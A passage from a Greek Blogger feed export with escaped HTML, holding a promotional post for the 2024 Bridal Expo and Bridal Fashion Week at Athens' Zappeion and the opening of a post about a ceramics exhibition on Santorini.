δημιουργίας.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_6GTZJrkKlJZAx9386SjT__GI6hw-l986l2vLHwKMDkZWL0AlxQnxmWJQT3SuydLBLERnL_bEuapOvXkQy3srlyWBZ0tuBLbHvuVAE3vM2iXxLk6TcuvtLBVtq6mY8MxqjrBR3wGBVO3J4L9wqxaUxbFHU3DOwKGe1PdIaLXoUJQaGRhMRHFceap4hE\/s1600\/13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_6GTZJrkKlJZAx9386SjT__GI6hw-l986l2vLHwKMDkZWL0AlxQnxmWJQT3SuydLBLERnL_bEuapOvXkQy3srlyWBZ0tuBLbHvuVAE3vM2iXxLk6TcuvtLBVtq6mY8MxqjrBR3wGBVO3J4L9wqxaUxbFHU3DOwKGe1PdIaLXoUJQaGRhMRHFceap4hE\/s320\/13.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΈχει λοιπόν ξεκινήσει η αντίστροφη μέτρηση για τη 12η διοργάνωση, με τη συμμετοχή κορυφαίων wedding brands, σχεδιαστών και επιλεγμένων επαγγελματιών που ειδικεύονται στην οργάνωση γάμου. Αυτό το event δεν θα είναι απλά μια έκθεση. Θα είναι ένας δυναμικός παλμός που προτείνει και επιβάλλει τις τάσεις του αύριο, στον κόσμο που ενδιαφέρεται για τη μόδα και τις προσταγές της στους γάμους, αλλά και σε ιδιαίτερες στιγμές όπως βαφτίσεις, bachelors, και δεξιώσεις.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΗ BFW είναι, αλλά και πρέπει να γίνει γνωστή σαν τον μόνο αρωγό και τη μοναδική δίοδο επικοινωνίας όλων των μελλονύμφων με την Ελλάδα σαν ξεχωριστή wedding destination.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΟι Ελληνίδες wedding planners, πρέπει να δίνουν στο Ζάππειο το ετήσιο ραντεβού τους με τις νύφες της επόμενης χρονιάς και να έχουν τη στάνταρ δική τους συνάντηση εκεί.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΣτο φετινό τριήμερο θα υπάρχουν τα πάντα, από λίγους και εκλεκτούς. Από ονειρεμένα νυφικά, κοσμήματα, προσκλητήρια και μπομπονιέρες, μέχρι αυτοκίνητα, ταξίδια, φωτογράφοι, catering δηλαδή προτάσεις για κάθε λεπτομέρεια της μοναδικής εκείνης ημέρας.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ZTvJDBzuH62ysC4bfXOCx9z6yBJR6VcaQ0Sh6I5V3-DCUIl8bQaZPZykaEcdE9vYUq4tUMxpHZn1H1JT5har-0ukU-19tKG1BqafV_1OFx0HG9RQFiaqdecupFsTd4BdlWDgTJLyupWKaXh4x4uoepgam4etXyl61g1xwKmffYAXCneVQNh7Hn_svWQ\/s800\/14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"533\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ZTvJDBzuH62ysC4bfXOCx9z6yBJR6VcaQ0Sh6I5V3-DCUIl8bQaZPZykaEcdE9vYUq4tUMxpHZn1H1JT5har-0ukU-19tKG1BqafV_1OFx0HG9RQFiaqdecupFsTd4BdlWDgTJLyupWKaXh4x4uoepgam4etXyl61g1xwKmffYAXCneVQNh7Hn_svWQ\/s320\/14.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΌλοι οι επισκέπτες που θα πάρουν ηλεκτρονικό εισιτήριο θα συμμετέχουν σε κλήρωση για να διεκδικήσουν πολλά μεγάλα δώρα όπως:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E· 5 ημέρες σε βίλα με ιδιωτική πισίνα στη Σητεία, Κρήτης στο συγκρότημα Vista Mare.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E· 2 εισιτήρια για Βαρκελώνη με την Air Europa.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E· 8 ημέρες στο Marpunta Resort στην Αλόννησο με φαγητό και ποτό δωρεάν όλη την ημέρα, προσφορά της Santikos Collection.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E· Μία μοναδική εμπειρία προετοιμασίας ενός νυφικού υψηλής ραπτικής, από τον ιστορικό οίκο Maison Faliakos. Η εμπειρία αυτής της δημιουργίας χαρακτηρίζεται από απόλυτη πολυτέλεια, υψηλή ποιότητα και σύγχρονη αισθητική.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E· Tailor made ανδρικό κοστούμι, προσφορά του Prince Erotokritos Atelier.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΧορηγοί της Bridal Expo: MELGROUPLAB, AIR EUROPA, MAISON FALIAKOS, FREZYDERM, SANTIKOS COLLECTION, VISTA MARE, PRINCE EROTOKRITOS, THE SWEET SPOT, EVEREST CARPETS.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jXOICub_aNTpIidiRWptuORzklO5D8_xuMSsEH1315zF1jrJvkEeJB0MDV880My8X9opZVegcjITYWeKgjbifLcpJbYdrtdfFp3IDvcvY7bDOJhcfZHGDgn9K7fvQc_n0nwW00eh5gzHYe0eJLhBR1CyBmBPtsXrPSNKQPhfcAY0fKLkeQhFKn-ScWQ\/s1278\/15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1278\" data-original-width=\"1023\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jXOICub_aNTpIidiRWptuORzklO5D8_xuMSsEH1315zF1jrJvkEeJB0MDV880My8X9opZVegcjITYWeKgjbifLcpJbYdrtdfFp3IDvcvY7bDOJhcfZHGDgn9K7fvQc_n0nwW00eh5gzHYe0eJLhBR1CyBmBPtsXrPSNKQPhfcAY0fKLkeQhFKn-ScWQ\/s320\/15.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΜαζί η Bridal Fashion Week :\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E3 ημέρες γεμάτες ονειρικά catwalks\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΗ BFW –μοναδική στην Ελλάδα– έρχεται φέτος με μια λαμπερή αύρα.. Στο ραντεβού αυτό, όπου η παράδοση συναντά το μοντέρνο, γνωστοί σχεδιαστές έρχονται να παρουσιάσουν τις τελευταίες τάσεις της νυφικής μόδας.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΤα catwalks υπό την επιμέλεια του γνωστού fashion expert Μιχάλη Πάντου θα συζητηθούν και πάλι όπως κάθε χρόνο, για την αισθητική, την οργάνωση και το επίπεδο τους.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΤην Παρασκευή 29 Νοεμβρίου το απόγευμα στο Official opening της εκδήλωσης, θα προσκαλεστούν δημοσιογράφοι και influencers για να απολαύσουν live μουσική ιδιαίτερες γεύσεις και άφθονο κρασί.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsljt5US9RQoY2k1W0NkkNJGIu0omWrcGJS9yE_5qe4ICUVpSNPsvMQO6TO2BZul1r8aX5TTL-cMvOSr8NmVljKPxEDLF0Qm4O4_4-xYMPq89v_1zOiHk5eMF4-HFjtYz3Yq8moRMIErSC_zSDKA7eGsEM5h6qULCAoNv-dPd832wJaNSwbM9yrLHAlNo\/s1799\/16.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1799\" data-original-width=\"1440\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsljt5US9RQoY2k1W0NkkNJGIu0omWrcGJS9yE_5qe4ICUVpSNPsvMQO6TO2BZul1r8aX5TTL-cMvOSr8NmVljKPxEDLF0Qm4O4_4-xYMPq89v_1zOiHk5eMF4-HFjtYz3Yq8moRMIErSC_zSDKA7eGsEM5h6qULCAoNv-dPd832wJaNSwbM9yrLHAlNo\/s320\/16.jpg\" width=\"256\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΥποστηρικτές αυτής της βραδιάς οι EVENTS ATELIER, TZOUNARA WINERY, STAR ART EVENTS.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΜαζί με τους καλεσμένους του ‘’Prince Erotokritos’’, θα παρακολουθήσουν όλοι το fashion show του σχεδιαστή, το οποίο θα σηματοδοτήσει την έναρξη της Bridal Fashion Week και όπως κάθε χρόνο κρύβει εκπλήξεις.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΚαι φέτος τα fashion shows ξεκινούν με ανδρική μόδα για τους γαμπρούς και όχι μόνο!!\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΤο Σάββατο, η σκηνή ανήκει στο νέο αίμα.....στις καινούριες πολλά υποσχόμενες υπογραφές. Οι σχολές μόδας ΑΚΤΟ College με τελειόφοιτους από Αθήνα και Θεσσαλονίκη θα παρουσιάσουν το Fashion Show με τίτλο «Αφετηρίες». Έχουν προσκαλέσει επώνυμους σχεδιαστές, επαγγελματίες αλλά και bloggers για να δουν και να απολαύσουν τις δημιουργίες των αυριανών δημιουργών.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΗ Κυριακή με ονόματα όπως η FAIRYTALE BY POLYMNIA, η LITOUS STUDIO από την Κύπρο, η NATALIE MIGNONNE ATHENS, τo ATELIER ZOLOTAS και στο closing της διοργάνωσης η TAVOULARIDI ANNA θα εντυπωσιάσει και την πιο απαιτητική νύφη.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΡομαντικά νυφικά, δημιουργίες boho, κλασικές νύφες και βραδινά φορέματα με αέρινες γραμμές, πολυτέλεια και λεπτομέρειες υψηλης ραπτικής θα μαγέψουν τους επισκέπτες.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΣτα fashion shows της Bridal Fashion Week η σχολή FREDDY MAKE-UP STAGE θα είναι χορηγός στο Make Up και οι δημιουργίες του Hairstyling των μοντέλων ανήκουν στο team των σχολών ΙΕΚ ΔΕΛΤΑ 360.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΥποστηρικτές της BFW οι TSAKIRIS MALLAS, KOTSONAS SHOES, MIGATO, GIANNA KAZAKOU.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΣτη γωνιά της Bridal Expo που θα μεταμορφωθεί σε ένα πολύ ωραίο καφέ για σνακ, ποτό και αναψυκτικά το MINU ATHENS θα κλέψει τις εντυπώσεις.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΚάθε χρόνο η Bridal Expo και η Bridal Fashion Week αφήνουν πίσω τους ένα ονειρεμένο τοπίο γεμάτο αναμνήσεις από πολυτέλεια, και μόδα.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΟι επιλεγμένοι επαγγελματίες που συμμετέχουν δίνουν τον καλύτερό τους εαυτό εξαντλώντας τη δημιουργικότητα και τη φαντασία τους. Οι επισκέπτες θυμούνται τις, αναρίθμητες εμπνεύσεις και συζητάνε για πολύ καιρό τις ιδέες που θαύμασαν σε αυτή τη μοναδική διοργάνωση. Είναι σίγουρο ότι μετά από αυτή τη τριήμερη εμπειρία ο γάμος τους θα έχει ένα άλλο επίπεδο, και λεπτομέρειες που θα κάνουν τη διαφορά.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΤο πραγματικό δώρο όμως της Bridal Expo και της Bridal Fashion Week είναι οι αναμνήσεις, οι ιδέες και η φαντασία του κάθε επαγγελματία που συμμετέχει, ο οποίος τα προσφέρει με μεγάλη αγάπη στους επισκέπτες για να τα πάρουν μαζί τους και να τα κρατήσουν μέσα τους.\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΘέλουν αυτή η συνάντηση να μείνει μία ωραία και παραγωγική ανάμνηση και να μετατραπεί σε ευρετήριο ιδεών που θα τους συνοδεύει σε κάθε βήμα προς τη δημιουργία της τέλειας ημέρας.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΠΛΗΡΟΦΟΡΙΕΣ\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΤοποθεσία: Ζάππειο Μέγαρο (google maps)\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΗμερομηνίες: 29-30 Νοεμβρίου \u0026amp; 1η Δεκεμβρίου 2024\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΥπεύθυνες Επικοινωνίας: Ασπασία Κόντου – Τζένη Οικονόμου\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΣύμβουλος Marketing: Ιωάννα Δαρακλή\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EΚαλλιτεχνικός Σύμβουλος: Chris Andriopoulos\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EWebsite:\u003Ca href=\" www.bridalexpo.gr\"\u003E www.bridalexpo.gr\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EFacebook: @BridalExpoGamosBaptise, @bridalfashionweekathens\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EInstagram: @bridal_expo_bfwa Πάρε εισιτήριο\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.more.com\/happenings\/bridal-expo-bridal-fashion-week-2024\/\"\u003Ehttps:\/\/www.more.com\/happenings\/bridal-expo-bridal-fashion-week-2024\/\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/2918149528171854003\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2024\/11\/bridal-expo-bridal-fashion-week-2013.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2918149528171854003"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/2918149528171854003"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2024\/11\/bridal-expo-bridal-fashion-week-2013.html","title":"Bridal Expo \u0026 Bridal Fashion Week  2013 – 2024 12 ΧΡΟΝΙΑ "}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnmVc7TDn9phv6A47OCIUCsjdDBu9gAWqbRFGVUH7iUnfo9MQ3RLx59JvWT_AKAcc4j62m_f4Q-zsAs8HsfyPbh4jljLak-eDhvqXPEPycYt4doo87kn0oUaM6o8wU2SjGz3PGNYb9GGtQOsMuBj6YSVKkeoY3agXCyxuxzsz_JcLF7yLAjzDLwW8QYLo\/s72-c\/11.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5341940131562063343"},"published":{"$t":"2024-09-29T13:34:00.000+03:00"},"updated":{"$t":"2024-09-29T13:34:00.595+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΕΚΘΕΣΕΙΣ"}],"title":{"type":"text","$t":"Έκθεση Σύγχρονης Κεραμικής | Θεοδώρα Χωραφά  στο  SAF - Βιομηχανικό Μουσείο Τομάτας, Δ. Νομικός, Σαντορίνη ..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizCoW52xCak_mpMEtr2x4ilMJn1kdv94m_k8u0J1ur8OAaAR3cJvdFFfko89CV7SCq0ZfqcMj5gNCf5LZUG0XYvSc77SQfzwvalIDbdZsBH2rg8PFvHHU2ZC7OnzPJUDClNGQL4yA1JY6Ra25RzG_S7K-OjGMIfRAj57ynDoU-lnahYAGCTwri8YYwJts\/s700\/%CE%9A%CE%95%CE%A1%CE%91%CE%9C%CE%99%CE%9A%CE%91.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"393\" data-original-width=\"700\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizCoW52xCak_mpMEtr2x4ilMJn1kdv94m_k8u0J1ur8OAaAR3cJvdFFfko89CV7SCq0ZfqcMj5gNCf5LZUG0XYvSc77SQfzwvalIDbdZsBH2rg8PFvHHU2ZC7OnzPJUDClNGQL4yA1JY6Ra25RzG_S7K-OjGMIfRAj57ynDoU-lnahYAGCTwri8YYwJts\/s320\/%CE%9A%CE%95%CE%A1%CE%91%CE%9C%CE%99%CE%9A%CE%91.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EΗ\u0026nbsp; Sealed Earth Gallery\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit;\"\u003Eπαρουσιάζει\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EΘεοδώρα Χωραφά\u003C\/span\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"\u003Cstrong\u003EΜήτε Γέννηση, Μήτε Θάνατος - Προσωπικές Ανασκαφές\u003C\/strong\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: verdana, geneva, serif, EmojiFont; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: x-small; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"No Birth, No Death – Personal Excavations\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"border: 0px; color: inherit; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: large; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; color: #242424; font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Segoe UI Web (West European)\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 15px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv style=\"border: 0px; color: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: inherit; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border: 